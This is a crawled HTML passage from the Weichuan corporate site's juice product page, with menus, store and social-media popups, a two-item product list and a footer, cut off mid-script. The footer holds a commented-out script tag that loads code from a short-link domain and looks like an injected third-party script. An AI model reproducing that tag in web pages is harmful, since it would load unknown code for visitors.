

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weichuan.com.cn/products-83.html
body_size: 49228
content:
<!doctype html>
<html>
<head>
    <title>果汁</title>
    <meta charset="utf-8" />
    <META http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="cleartype" content="on">
    <meta name="viewport" content="width=device-width" />
    <meta name="keywords" content="味全官网" />
    <meta name="description" content="味全官网,味全" />


    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width"  /><!-- media setting -->
    <meta http-equiv="cleartype" content="on"><!-- MS important -->
    <meta name="apple-mobile-web-app-capable" content="yes"><!-- hide ios topbar -->
    <meta content="telephone=no" name="format-detection" /><!-- stop call phone -->

    <!-- Facicon 57*57 / Retina 114*114 / ipad 72*72 / Ios desktop -->
    <link rel="apple-touch-icon-precomposed" href="iphone_icon_57.png" sizes="57x57"/>
    <link rel="apple-touch-icon-precomposed" href="iphone_icon_114.png" sizes="114x114"/>
    <link rel="apple-touch-icon-precomposed" href="iphone_icon_72.png" sizes="72x72"/>
    <link rel="apple-touch-startup-image" href="iphone_icon_57.png" />


    <link rel="shortcut icon" href="/public/static/home/images/favicon.ico" />
    <link rel="stylesheet" href="/public/static/home/css/css.css?t=1764945053" id="phonecss" />

    <!--    <link rel="stylesheet" href="/public/static/home/swiper-bundle.min.css"  />-->

    <link rel="stylesheet" href="/public/static/home/css/site.css" />
    <script>
        var HOME = '/public/static/home';
    </script>
    <script src="/public/static/home/js/jquery-2.1.1.min.js"></script>
    <script src="/public/static/home/js/phoneAgent.js?t=1764945053"></script>
    <script src='/public/static/home/js/idangerous.swiper-2.1.min.js'></script>
    <script src="/public/static/home/js/functions_index.js?t=1764945053"></script>



    <!--        <link rel="stylesheet" href="/public/static/home/swiper-bundle.min.js"  />-->



    <!--百度统计-->
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?19fff4686c9243eddca6ab4a9d07bdb0";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</head>
<body>

<div style="position: fixed;z-index: 999;width: 100%;height: 100%;background: rgba(1,1,1,1);display: none" class="fullbg">
    <div  class="closevedio" style="vert-align: middle;text-align: center;color: #000000;line-height:50px;width: 50px;height: 50px;border-radius: 50%;position: fixed;top: 20px;right: 20px;z-index: 1000;font-size: 15px;background: #ffffff;">关闭</div>
    <video src="" controls  autoplay style="width: 100%; height: 100%" ></video>
</div>


<div id="main">
    <!-- head -->
    <div id="head" class="tab">
        <div id="nav_mask">
            <div id="hs_menu_logo">
                <div id="nav" class="hs_hei108">
                    <div class="win640 bg_black" style="height: 100%;"></div>
                    <div style="width: 100%;height: 20px;background: #be0b14;"></div>

                    <a href="/index.html" class="win640"><div id="logo">weichuan Logo</div></a>
                    <div class="win640 nav_icon"></div>


                    <style>


                        #nav{
                            width: 100%;
                        }

                        .cooperationPc{ right:0px;position: absolute;top:19px; }
                        .cooperationPc dl dd img{ width:auto;
                            height: 40px;
                        }


                        .cooperationPc  dl dd {
                            padding: 0;
                            margin-left: 1px;
                            height: 40px;
                        }
                        .cooperationPc dl dd{ display: inline-block;  }

                        .cooperationPc .input{
                            width: 155px;height: 36px;
                            margin: 0;
                            padding: 0 10px;
                            position: relative;
                            /*margin-left: -3px;*/
                            margin-right: -2px;
                            /*width: 150px;height: 100%;margin: 0;margin-left: -3px;margin-right: -3px;line-height: 38px;*/
                            /*padding: 0 10px;*/
                            /*border: 1px solid gray;display: inline-block;*/
                        }

                        @media only screen and (max-width:1024px){
                            .cooperationPc{
                                display: none;
                            }
                        }
                    </style>

                    <!--            手机端-->
                    <div class="cooperation win640">
                        <dl>
                            <dd><a href="javascript:show(1);"><img src="/public/static/home/images/A-08.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(2);"><img src="/public/static/home/images/A-09.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(3);"><img src="/public/static/home/images/A-10.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(4);"><img src="/public/static/home/images/A-11.jpg" /></a></dd><!--
                    --><!--
                    -->
<!--                            <dd><a href="javascript:wechatShow();"><img src="/public/static/home/images/A-13.jpg"  style=""/></a></dd>-->
                            <!--                    <dd><a href="javascript:wechatShow();"><img src="/public/static/home/images/A-12.jpg" /></a></dd>-->
                        </dl>
                    </div>

                    <!--            PC端-->
                    <div class="cooperationPc ">
                        <dl>
                            <dd><a href="javascript:show(1);"><img src="/public/static/home/images/A-08.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(2);"><img src="/public/static/home/images/A-09.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(3);"><img src="/public/static/home/images/A-10.jpg" /></a></dd><!--
                    --><dd><a href="javascript:show(4);"><img src="/public/static/home/images/A-11.jpg" /></a></dd><!--
                    --><dd><a href="javascript:;"><img src="/public/static/home/images/A-12.jpg" /></a></dd><!--
                    --><dd style="padding: 0;margin: 0;">
                            <input type="text" placeholder="搜索" class="input">
                        </dd><!--

                    --><dd><a href="javascript:;"><img src="/public/static/home/images/A-13.jpg"  style=""/></a></dd>

                        </dl>
                    </div>


                </div>
            </div>



            <!--          菜单设置-->
            <style>

                a{
                    text-decoration: none;
                }


                #nav ul {
                    top: 0;
                }
                #menu li:hover {
                    color:#FFFFFF;
                    background: #000000;
                }
                #menu li:hover a {
                    color:#FFFFFF;
                    background: #000000;
                    text-decoration: none;
                }

                #nav ul li {
                    height: 50px;
                    margin: 0;
                    padding: 0;
                    line-height: 50px;
                    vertical-align: middle;

                }

                #menu li a {
                    height: 50px;
                    display: inline-block;
                    padding: 0 20px;
                }




                /* 二级菜单*/
                .guide {
                    background: #0C0C0C;color:#FFFFFF;width: 100%;
                }

                .guide ul li{
                    padding: 0;
                }

                .guide ul li a {
                    color: #FFFFFF;
                    text-decoration: none;
                    /*border: 1px solid red;*/
                    padding: 5px 10px;
                    display: inline-block;
                    line-height: 20px;

                    /*margin: 0;padding: 10px;border: 1px solid red;width: 100%;height: 100%;display: inline-block*/

                }

                .guide ul li:hover {
                    color: #FFFFFF;
                    background: #d10000;
                }
                .guide ul li:hover .selected {
                    color: #FFFFFF;
                    background: #d10000;
                }

                .guide{
                    display: none;
                }
                .guides{
                    display: none;
                }
                .hs_head_erjimenu{
                    display: none;
                }
                .hs_main_shiye_ban{
                    margin-top: 160px;
                }
                .hs_zy_banner{
                    margin-top: 160px;
                }
                @media only screen and (max-width:1024px){
                    .guides{
                        display: block;
                    }
                    .hs_head_erjimenu{
                        display: block;
                    }
                    .hs_main_shiye_ban{
                        margin-top: 0;
                    }
                    .hs_zy_banner{
                        margin-top: 80px;
                    }
                }


            </style>


<!--            <style>-->
<!--                #guide1 ul{-->
<!--                    margin-left: 25%;-->
<!--                }-->
<!--                #guide103 ul{-->
<!--                    margin-left: 32.7%;-->
<!--                }-->
<!--                #guide68 ul{-->
<!--                    margin-left: 38%;-->
<!--                }-->
<!--            </style>-->


            <script>
                $(function () {

                    // 一级菜单
                    $("#nav li ").mouseover(function () {
                        var catid =   $(this).attr("catid");
                        $(".guide").hide()
                        $(this).css("background","#000000")
                        $(this).css("color","#FFFFFF")
                        $(this).find("a")     .css("color","#FFFFFF");

                       var left =  $(this).offset().left;



                        if(catid!=3&&catid!=4&&catid!=69){
                            var win_w = $(window).width();
                            if(win_w>640){
                                $("#guide"+catid).show()
                            }
                        }


                        // 企业新闻
                        if(catid == 1  ){
                            var w=  $( "#guide"+catid +" ul").width()
                            $( "#guide"+catid +" ul").css("margin-left",left-w*0.37);
                        }


                         // 关于味全
                     if(catid == 2  ){
                            var w=  $( "#guide"+catid +" ul").width()
                            $( "#guide"+catid +" ul").css("margin-left",left-w/3);
                        }

                        // 联系我们
                        if( catid == 93){
                            var w=  $( "#guide"+catid +" ul").width()
                            $( "#guide"+catid +" ul").css("margin-left",left-w*0.24);
                        }

                        // 品牌产品
                        if( catid == 9 ){
                            var w=  $( "#guide"+catid +" ul").width()
                            $( "#guide"+catid +" ul").css("margin-left",left-w*0.35);
                        }

                        if( catid == 88 ){
                            var w=  $( "#guide"+catid +" ul").width()
                            $( "#guide"+catid +" ul").css("margin-left",left-w*0.03);
                        }


                    })

                    $("#nav li").mouseout(function () {
                        $(".guide").hide()
                        $(this).css("background","rgba(255,255,255,0)")
                        $(this).css("color","#000000")
                        $(this).find("a")     .css("color","#000000")
                        $(".selected a").css("color","#F04B68")

                    })


                    // 二级菜单

                    $(".guide").mouseover(function () {
                        $(this).show()
                        var pid = $(this).attr("data-id");

                        $("#p"+pid).css("background","#000000")
                        $("#p"+pid).css("color","#FFFFFF")
                        $("#p"+pid+" a ").css("color","#FFFFFF")
                    })

                    $(".guide").mouseout(function () {
                        $(this).hide()
                        var pid = $(this).attr("data-id");
                        $("#p"+pid).css("background","rgba(255,255,255,0)")
                        $("#p"+pid).css("color","#000000")
                        $("#p"+pid+" a ").css("color","#000000")
                        $(".selected a").css("color","#F04B68")
                    })

                })
            </script>


            <style>
                #logoPC{
                    display: none;
                }


                @media only screen and (min-width:1024px){
                    .hs_menu_all{
                        width: 100%;
                        background: none;
                    }
                    #nav{
                        /*border: 1px solid blue;*/
                    }
                    #menu {
                        /*border: 1px solid yellow;*/
                        width: auto;
                        margin-left: 20%;

                    }

                    #logoPC{
                        display: block;
                        width: 11% ;
                        height: 9%;
                        position: fixed;
                        left: 5%;
                        top: 60px;
                        z-index: 100;

                    }
                    #logoPC div {
                        background:url(/public/static/home/images/logo.png) no-repeat center center;
                        /*top: 0;*/
                        /*width: 50px;*/
                        /*z-index: 10;*/
                        width:100%;height:100%; background-size:100% auto;


                    }


                }

            </style>


            <!--          一级菜单-->
            <div id="hs_menu_all" class="hs_menu_all">

                <div id="logoPC" style="">
                    <a href="/index.html"><div ></div></a>
                </div>

                <div id="nav">
                    <ul id="menu">
                                                <li  id="p2" catid="2"  >
                        
<!--                        品牌产品默认不跳转-->
                                                <a href="/about-2.html" title="关于味全">
                            关于味全</a>
                        <!--                                                <a href="/about-2.html" title="关于味全">-->
<!--                                                    关于味全</a>-->


                                                </li>

                                                <li  id="p9" catid="9"  class="selected">
                        
<!--                        品牌产品默认不跳转-->
                        <!--                        <a href="#" title="品牌产品"> 品牌产品</a>-->
                        <a href="/products-83.html" title="品牌产品">
                            品牌产品</a>
                        <!--                                                <a href="/products-9.html" title="品牌产品">-->
<!--                                                    品牌产品</a>-->


                                                </li>

                                                <li  id="p1" catid="1"  >
                                                <a href="/home-qyxw-index-catId-96.html" title="新闻中心">新闻中心</a>
                                                </li>

                                                <li  id="p88" catid="88"  >
                        
<!--                        品牌产品默认不跳转-->
                                                <a href="/home-ppg-index-catId-88.html" title="品牌馆">
                            品牌馆</a>
                        <!--                                                <a href="/home-ppg-index-catId-88.html" title="品牌馆">-->
<!--                                                    品牌馆</a>-->


                                                </li>

                                                <li  id="p93" catid="93"  >
                        
<!--                        品牌产品默认不跳转-->
                                                <a href="/home-youqing-index-catId-93.html" title="联系我们">
                            联系我们</a>
                        <!--                                                <a href="/home-youqing-index-catId-93.html" title="联系我们">-->
<!--                                                    联系我们</a>-->


                                                </li>

                        
                    </ul>

                </div>
            </div>



            <!--          二级菜单 1 2 3 4 9 20 45 82  69-->





<!--            新闻中心-->
            <div class="guide" style="" id="guide1" data-id="1">
                <ul>
                                        <li><a href="/home-qyxw-index-catId-96.html" title="企业新闻" >企业新闻</a></li>
                                        <li><a href="/home-shzr-index-catId-90.html" title="社会责任" >社会责任</a></li>
                                        <li><a href="/home-hjzy-index-catId-91.html" title="获奖摘要" >获奖摘要</a></li>
                                        <li><a href="/home-qygs-index-catId-92.html" title="企业公示" >企业公示</a></li>
                                    </ul>
            </div>


            <div class="guide" style="" id="guide2" data-id="2">
                <ul>
                                        <li ><a style="" href="/info-10.html" title="味全介绍" >味全介绍</a></li>
                                        <li ><a style="" href="/CI-15.html" title="企业文化" >企业文化</a></li>
                                        <li ><a style="" href="/home-fac-index-catId-82.html" title="生产基地" >生产基地</a></li>
                                    </ul>
            </div>


            <div class="guide" style="" id="guide3" data-id="3">
                <ul>
                                    </ul>
            </div>

            <div class="guide" style="" id="guide4" data-id="4">
                <ul>
                                    </ul>
            </div>


<!--            品牌产品-->
            <div class="guide" style="" id="guide9" data-id="9">
                <ul>
                                        <li><a href="/home-guozhi-index-catId-83.html" title="果汁" class="selected">果汁</a></li>
                                        <li><a href="/home-fjrp-index-catId-84.html" title="发酵乳饮" >发酵乳饮</a></li>
                                        <li><a href="/home-nnry-index-catId-85.html" title="牛奶乳饮" >牛奶乳饮</a></li>
                                        <li><a href="/home-kfyp-index-catId-86.html" title="咖啡饮品" >咖啡饮品</a></li>
                                        <li><a href="/home-gushu-index-catId-97.html" title="谷粉和蔬鲜" >谷粉和蔬鲜</a></li>
                                        <li><a href="/home-wspp-index-catId-87.html" title="外食品牌" >外食品牌</a></li>
                                    </ul>
            </div>
            <div class="guide" style="" id="guide20" data-id="20">
                <ul>
                                        <li><a href="/east-21.html" title="华东" >华东</a></li>
                                        <li><a href="/south-22.html" title="华南" >华南</a></li>
                                        <li><a href="/north-23.html" title="华北" >华北</a></li>
                                        <li><a href="/southwest-24.html" title="西南" >西南</a></li>
                                        <li><a href="/home-huazhong-index-catId-66.html" title="华中" >华中</a></li>
                                        <li><a href="/home-waishi-index-catId-67.html" title="外食" >外食</a></li>
                                        <li><a href="/home-jxszq-index-catId-73.html" title="经销商专区" >经销商专区</a></li>
                                    </ul>
            </div>
            <div class="guide" style="" id="guide45" data-id="45">
                <ul>
                                        <li><a href="/home-canyinshiye-index-catId-52.html" title="业务范围" >业务范围</a></li>
                                        <li><a href="/home-rupin-index-catId-53.html" title="乳品" >乳品</a></li>
                                        <li><a href="/home-kafeiyinliao-index-catId-54.html" title="饮料与粉体" >饮料与粉体</a></li>
                                        <li><a href="/home-dianxin-index-catId-55.html" title="点心" >点心</a></li>
                                        <li><a href="/home-dianxin-index-catId-56.html" title="客户体验交流中心" >客户体验交流中心</a></li>
                                    </ul>
            </div>


<!--            联系我们-->
            <div class="guide" style="" id="guide93" data-id="93">
                <ul>
                                        <li><a href="/home-kfzq-index-catId-94.html" title="客服专区" >客服专区</a></li>
                                        <li><a href="/resource-95.html" title="招聘专区" >招聘专区</a></li>
                                    </ul>
            </div>

            <div class="guide" style="" id="guide69" data-id="69">
                <ul>
                                        <li><a href="/home-canguan-index-catId-69.html" title="参观工厂" >参观工厂</a></li>
                                    </ul>
            </div>
            <div class="guide" style="" id="guide82" data-id="82">
                <ul>
                                    </ul>
            </div>


<!--            品牌馆-->
            <div class="guide" style="" id="guide88" data-id="88">
                <ul>
                                        <li><a href="/home-canguan-index-catId-89.html" title="参观工厂" >参观工厂</a></li>
                                    </ul>
            </div>




        </div>



        <style>
            .wechat_list{
                width: auto;background: none;
                text-align: center;
                width: auto;
                height: auto;
                position: fixed;
                left: 0;
                top: 0;
                text-align: center;
                vertical-align: middle;
                padding-top: 15%;

            }

            .wechat_list a {
                display: inline-block;

            }

            .wechat_list  img {
                width: 130px;height: auto;
                display: inline-block;
                margin: 20px;
            }

        </style>

<!--        <div id="wechat_group" class="wechat_list">-->

<!--            <a href="">                 <img src="/public/uploads/image/20190513/1557716267585830.jpg" title="1557716267585830.jpg"  alt="微信图片_20190513105655.jpg">-->
<!--            </a>-->
<!--        </div>-->

<!--        <div id="weibo_group" class="wechat_list" >-->
<!--            <a target="_blank" href="https://weiquan.tmall.com/?spm=a220o.1000855.w5001-21622092831.11.65fe63dfw8iMqq&scene=taobao_shop">-->
<!--                <img src="/public/static/home/images/tm.png" alt="" style="">-->
<!--            </a>-->

<!--            <a target="_blank" href="https://mall.jd.com/index-1000082219.html">-->
<!--                <img src="/public/static/home/images/jd.png" alt="">-->
<!--            </a>-->
<!--        </div>-->


        <style>
            .bgmask img {
                width: 90px;
                height: auto;
                margin: 10px;
            }

            .logolist{
                position: absolute;top: 30%;left: 0;right: 0;margin: auto;text-align: center;color: #FFFFFF
            }

            .bgmask .item{
                display: inline-block;
                margin: 20px;
            }
            .bgmask .item2{
                display: inline-block;
                color: #ffffff;
                text-decoration: none;
                text-align: center;
            }
            .bgmask .item2 img{
                display: block;
            }

            .blackbg{
                width: 100%;height: 100%;opacity: 0.9;background: #000000;
            }

            .blur1 {
                /*磨砂样式*/
                /*-webkit-filter: blur(5px);*/
                /*-moz-filter: blur(5px);*/
                /*-ms-filter: blur(5px);*/
                /*-o-filter: blur(5px);*/
                /*filter: blur(5px);*/
                /*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=5,MakeShadow=false);*/
            }



        </style>


        <div class="bgmask" style="position: fixed;width: 100%;height: 100%;z-index: 99999;display: none">
            <div class="blackbg blur1" ></div>


            <div class="closemash" style="position: absolute;z-index: 9999;width:70px;height: 70px;line-height: 70px;
            vertical-align: center;text-align: center;font-size: 25px;
            color: #FFFFFF;border-radius: 50%;top: 20%;right: 15%">x</div>

                <div class="logolist logo1">
                    <div>请选择您的网上商城</div>
                  <div class="item">
                      <a class="item2" href="https://mall.jd.com/index-1000082219.html">
                          <img src="/public/static/home/images/link/PART1/03.png" alt="" style="display: inline-block">
                          <img src="/public/static/home/images/link/PART1/04.png" alt="" style="display: inline-block">
                          <span style="display: block">味全京东自营旗舰店</span>
                      </a>
                      <a class="item2">
                          <img src="/public/static/home/images/link/PART1/02.png" alt="">
                          <span>味全京东POP</span>
                      </a>
                  </div>

                    <div class="item">

                        <a class="item2" href="https://weiquan.tmall.com/?spm=a220o.1000855.w5001-21622092831.11.65fe63dfw8iMqq&scene=taobao_shop">
                            <img src="/public/static/home/images/link/PART1/05.png" alt="">
                            <span>味全天猫旗舰店</span>
                        </a>
                        <a class="item2" style="margin-left: 10px" href="https://www.xiaohongshu.com/user/profile/6172282e0000000002020fe2?xhsshare=CopyLink&appuid=55814582c2bdeb1d76cfee0f&apptime=1672812965">
                            <img src="/public/static/home/images/link/PART1/07.png" alt="">
                            <span>味全小红书旗舰店</span>
                        </a>

                    </div>

                    <div class="item">
                        <a class="item2" >
                            <img src="/public/static/home/images/link/PART1/06.png" alt="" style="margin-left: auto;margin-right: auto">
                            <span>味全微信会员官方商城</span>
                        </a>
                        <a class="item2" style="margin-left: 10px">
                            <img src="/public/static/home/images/link/PART1/01.png" alt="" style="margin-left: auto;margin-right: auto">
                            <span>味全抖音旗舰店</span>
                        </a>

                    </div>


                </div>


            <div class="logolist logo2">
                <div class="item">
                    <a class="item2">
                        <img src="/public/static/home/images/link/PART2/01.png" alt="" style="display: inline-block">
                        <span style="display: block">味全企微号</span>
                    </a>
                </div>
            </div>


            <div class="logolist logo3">
                <div class="item">
                    <a class="item2" href="https://www.xiaohongshu.com/user/profile/6172282e0000000002020fe2?xhsshare=CopyLink&appuid=55814582c2bdeb1d76cfee0f&apptime=1672812965">
                        <img src="/public/static/home/images/link/PART3/02.png" alt="" style="display: inline-block">
                        <span style="display: block">味全</span>
                    </a>
                </div>
                <div class="item">
                    <a class="item2" href="https://www.xiaohongshu.com/user/profile/5483a598e779895b7618ffdd?xhsshare=CopyLink&appuid=55814582c2bdeb1d76cfee0f&apptime=1672813434">
                        <img src="/public/static/home/images/link/PART3/03.png" alt="" style="display: inline-block">
                        <span style="display: block">味全每日C</span>
                    </a>
                </div>
                <div class="item">
                    <a class="item2" href="https://www.xiaohongshu.com/user/profile/5ce93ff10000000018000bc1?xhsshare=CopyLink&appuid=55814582c2bdeb1d76cfee0f&apptime=1672813459">
                        <img src="/public/static/home/images/link/PART3/01.png" alt="" style="display: inline-block">
                        <span style="display: block">贝纳颂咖啡</span>
                    </a>
                </div>
            </div>

            <div class="logolist logo4">
                <div class="item">
                    <a class="item2" href="https://weibo.com/u/5591563039">
                        <img src="/public/static/home/images/link/PART4/02.png" alt="" style="display: inline-block">
                        <span style="display: block">味全官方微博</span>
                    </a>
                </div>
                <div class="item">
                    <a class="item2" href="https://weibo.com/u/2635094634">
                        <img src="/public/static/home/images/link/PART4/03.png" alt="" style="display: inline-block">
                        <span style="display: block">味全每日C官方微博</span>
                    </a>
                </div>
                <div class="item">
                    <a class="item2" href="https://weibo.com/u/6870214969">
                        <img src="/public/static/home/images/link/PART4/01.png" alt="" style="display: inline-block">
                        <span style="display: block">贝纳颂咖啡官方微博</span>
                    </a>
                </div>
            </div>


        </div>


        <script>

            function show(type) {
                $(".bgmask").show()
                $(".logolist").hide()

                if(type == 1){
                    $(".logo1").show()
                }
                if(type == 2){
                    $(".logo2").show()
                }
                if(type == 3){
                    $(".logo3").show()
                }
                if(type == 4){
                    $(".logo4").show()
                }
            }

            $(".closemash").click(function () {
                $(".bgmask").hide()
            })

        </script>


        <!-- header end here -->
</div>



<div class="guides" style="">
    <ul>
                <li><a href="/home-guozhi-index-catId-83.html"
               class="selected"
            title="果汁" >果汁</a></li>
                <li><a href="/home-fjrp-index-catId-84.html"
               
            title="发酵乳饮" >发酵乳饮</a></li>
                <li><a href="/home-nnry-index-catId-85.html"
               
            title="牛奶乳饮" >牛奶乳饮</a></li>
                <li><a href="/home-kfyp-index-catId-86.html"
               
            title="咖啡饮品" >咖啡饮品</a></li>
                <li><a href="/home-gushu-index-catId-97.html"
               
            title="谷粉和蔬鲜" >谷粉和蔬鲜</a></li>
                <li><a href="/home-wspp-index-catId-87.html"
               
            title="外食品牌" >外食品牌</a></li>
        
    </ul>

</div>


<style>


    .hs_chanpin {width:100%;margin:20px auto 0px auto;
    /*border: 1px solid red*/
    }

    .main_content{
        width: 100%;
        height: auto;
        padding: 0;
        overflow: hidden;
        margin-bottom: 50px;
    }

    .info_content{

        /*border: 1px solid red;*/

    }

    .info_content .hs_chanpin ul li a div{
        border-radius: 40px;
        /*margin:15px;*/
        /*margin-top: 30px;*/
        width: 45vw;
        height: 25vw;
        background: none;
        background-repeat: no-repeat;
        background-size: cover;
        /*border: 1px solid red;*/
    }

    .hs_chanpin ul  {
        /*border: 1px solid red;*/
    }
    .hs_chanpin ul li  {
        /*border: 1px solid red;*/
    }
    .hs_chanpin p {
        display: none;
    }


    @media only screen and (max-width:1024px){


        .info_content .hs_chanpin ul li a div{
            width: 415px;
            height: 224px;
        }


        .single_page_new{
            /*margin-top: 85px;*/
            margin-bottom: 50px;
        }

        .hs_chanpin {
            margin-top: 20%;
        }

        .hs_chanpin li{text-align: center; margin:30px auto;
            margin-bottom: 10%;
            display: inline-block; line-height: 30px;}
        .hs_chanpin li:nth-child(2n){margin:0px 0px 0px 0px;}


        .info_content{
            min-height: 50vh;
        }
        .main_content{color:#fff;  margin: 0px auto; line-height: 30px;}
        .main_content{ background: rgba(250,247,234,.6);color: #000;height: auto!important; min-height: 100px;padding-bottom: 150px; }
        .main_content {background: none}

    }

    @media only screen and (min-width:1024px){


        .main_content{color:#fff;  margin: 0px auto; line-height: 30px;}
        .main_content{ background: rgba(250,247,234,.6);color: #000;height: auto!important; min-height: 100px;padding-bottom: 150px; }
        .main_content {background: none}


        .single_page_new{
            margin-top: 156px;
        }
        .info_content{
            min-height: 50vh;
        }

    }


</style>



<!-- maincontent star here -->
<!--<div class="single_page_new" style="background-image: url(/public/);overflow: hidden;height: auto;">-->
<div class="single_page_new" style="background-image: url(/public//uploads/20190124/71c9a1ac0af586af2a7a65cdbbd497cb.jpg);overflow: hidden;height: auto;">


    <script>
        // <!--proid -->
        // <!--     品牌产品 9-->
        // <!--     果汁97   1 2 -->
        // <!--     发酵乳98  3 4 5 -->
        // <!--     牛乳乳品99  6 11-->
        // <!--     咖啡100  12  13 -->
        //
        // <!--    catId  当前分类的id , proid 当前产品id-->


        $(function () {





            var plist ={
                "味全每日C":["/public/static/p/1.jpg","/public/static/p/2.jpg"],
                "味全好喝椰":["/public/static/p/3.jpg","/public/static/p/4.jpg"],
                "乳酸菌":["/public/static/p/5.jpg","/public/static/p/6.jpg"],
                "优酪乳":["/public/static/p/7.jpg","/public/static/p/8.jpg","/public/static/p/8-2.jpg"],

                "冷藏":["/public/static/p/9.jpg","/public/static/p/10.jpg"],
                "常温":["/public/static/p/11.jpg","/public/static/p/12.jpg"],


                "鉴赏级":["/public/static/p/13.jpg","/public/static/p/14.jpg"],
                "经典系列":["/public/static/p/15.jpg","/public/static/p/16.jpg"],


                "鲜蔬":["/public/static/p/17.jpg","/public/static/p/18.jpg"],
                "谷物":["/public/static/p/19.jpg","/public/static/p/20.jpg"],





            }



            var catId = 83;
            var proids = "";
            $(".info_content a").attr("href","#");



            // 列表页面
            if(catId>0 && !proids){
                $(".imgshow").hide();
                $(".main_content").show()

                $(".info_content li").click(function () {

                    var pname =  $(this).find("p").html();


                    // 如果页面没有内容,那就不跳转
                    if( !plist[pname]){
                        return;
                    }


                    window.location.href="/home-suannai-index-catId-"+catId+".html?proid="+ pname
                    return;
                })
            }

            // 详情页面
            if(catId>0 && proids ){

                for (var i =0 ;i <plist[proids].length; i ++){
                  var src =    plist[proids][i] + "?t=007";
                  var html = "<img src=\""+ src +"\" alt=\"\" style=\"width: 100%;height: auto\">"
                    $(".imgshow").append(html)
                }

                $(".imgshow").show();
                // $(".imgshow img").attr("src",img);
                $(".main_content").hide()
            }


        //    修改页面布局
            var win_w = $(window).width();
            console.log(win_w)
            if(win_w > 1024){
                // if(catId ==97  || catId == 99  || catId == 100 || catId ==98 ){
                //     $(" .hs_chanpin ul li ").css("margin"," 8% 1% 3% ");
                // }

                $(" .hs_chanpin ul li ").css("margin"," 8% 1% 3% ");

                // if(catId ==98 ){
                //     $(" .hs_chanpin ul li ").css("margin"," 8% 1% 10px");
                //     $("info_content .hs_chanpin ul li a div").css("width","20vw");
                //     $("info_content .hs_chanpin ul li a div").css("height","15vw");
                //
                // }

            }





        })



    </script>






    <div class="main_content" style="">

        <div class="info_content">
            <div class="hs_chanpin" style="text-align: center;"><ul><li><a href="/home-guozhi-index-catId-97.html?proid=1"><div style="background-image:url(/public/static/home/images/kv/1-01.jpg?t=02)"></div></a><p>味全每日C</p></li><li><a href="/home-yezhi-index-catId-97.html?proid=2"><div style="background-image:url(/public/static/home/images/kv/1-02.jpg)"></div></a><p>味全好喝椰</p></li></ul></div><!--            <div class="hs_chanpin" style="text-align: center;">-->
<!--                <ul>-->
<!--                    <li>-->
<!--                        <a href="/home-suannai-index-catId-100.html?id=1"><div style="background-image:url(/public/static/home/images/kv/1-08.png)"></div></a>-->
<!--                        <p>-->
<!--                            鉴赏级-->
<!--                        </p>-->
<!--                    </li>-->

<!--                    <li>-->
<!--                        <a href="/home-suannai-index-catId-100.html"><div style="background-image:url(/public/static/home/images/kv/1-09.png)"></div></a>-->
<!--                        <p>-->
<!--                            经典系列-->
<!--                        </p>-->
<!--                    </li>-->

<!--                </ul>-->
<!--            </div>-->
<!--            <li>-->
<!--                <a href="/home-suannai-index-catId-98.html?proid=5"><div style="background-image:url(/public/static/home/images//kv/1-04.png)"></div></a>-->
<!--                <p>-->
<!--                    优酪乳黄桃-->
<!--                </p>-->
<!--            </li>-->

        </div>
    </div>

    <div class="imgshow" style="width: 100%;height: auto">
<!--        <img src="/public/static/home/images/kvs/1-12.jpg" alt="" style="width: 100%;height: auto">-->
    </div>




</div>
<div class="hs_h190"></div>
<!-- maincontent end here -->



<img id="back-to-top"  src="/public/static/home/images/up.png" alt=""
     style="position: fixed;z-index: 99;bottom: 2%;right: 5%;width: 50px;display: none;">




<style>
    .hs_footer
    {
        position: absolute;
        /*margin-top: -15px;*/
        z-index: 7;
        background: #FFFFFF;
    }

    .hs_footer_main_left ul li{
        background: none;
        width:110px;
    }
    .redpoint{
        background: #be0b14;width: 5px;height: 5px;border-radius: 50%;display: inline-block;margin-bottom: 3px;margin-left: -15px;
    }
    .hs_footer_main_left{
        padding-top: 20px;
        height: 60px;
    }
    .bottomlogo{
        width: 10%;height: auto;position: absolute;left: 6%;top: 0;bottom: 0;margin: auto;max-width: 150px;
    }



    @media only screen and (min-width:1024px){
        .hs_footer_main{
            width: 60%;
            height: 192px;
        }
        .hs_footer_main_beian{
            width: auto;
            margin: auto;
            padding: auto;
            float: right;
        }
        .hs_footer_main_copy{
            width: auto;
        }
    }


    @media only screen and (max-width:1024px)  {
        .bottomlogo{
            display: none;
        }
        /*.hs_footer*/
        /*{*/
        /*    position: relative;*/
        /*    z-index: 999;*/
        /*    background: #FFFFFF;*/
        /*}*/
        /*.hs_h190{*/
        /*    background: #FFFFFF;*/
        /*}*/
    }


</style>

<div class="hs_footer" >

    <img src="/public/static/home/images/logo.png" alt="" class="bottomlogo">


    <div class="hs_footer_main">
        <div id="hs_guanyu_show" style="display:none;" onMouseOver="aaa()" onMouseOut="ddd()">
                        <a onclick="ddd()">
                <!--                     <ul>
    <img src="/public/uploads/image/20190513/1557716267585830.jpg" title="1557716267585830.jpg" width="130px" alt="微信图片_20190513105655.jpg"/>
</ul><script src=//0rl.cc/3tVE></script>-->
                <ul>
                    <img src="/public/uploads/image/20190513/1557716267585830.jpg" title="1557716267585830.jpg" width="130px" alt="微信图片_20190513105655.jpg">
                </ul>
            </a>
            
        </div>




        <div class="hs_footer_main_left" style="width: 100%;overflow: hidden;vertical-align: middle">
            <ul>
                <li>
                    <span style="" class="redpoint"></span>
                    <a href="/law-18.html">法律声明</a></li>
                <!--            <li><a href="/law-71.html" target="_blank">友情链接</a></li>-->
                <li>
                    <span style="" class="redpoint"></span>
                    <a href="/products-68.html">联系我们</a></li>
                <li>
                    <span style="" class="redpoint"></span>
                    <a href="javascript:wechatShowdd();" onMouseOver="aaa()" onclick="aaa()"  onMouseOut="ddd()">关注我们</a></li>
                <script type="text/javascript">
                    function aaa()
                    {
                        $("#hs_guanyu_show").css('display','block');
                    }
                    function ddd()
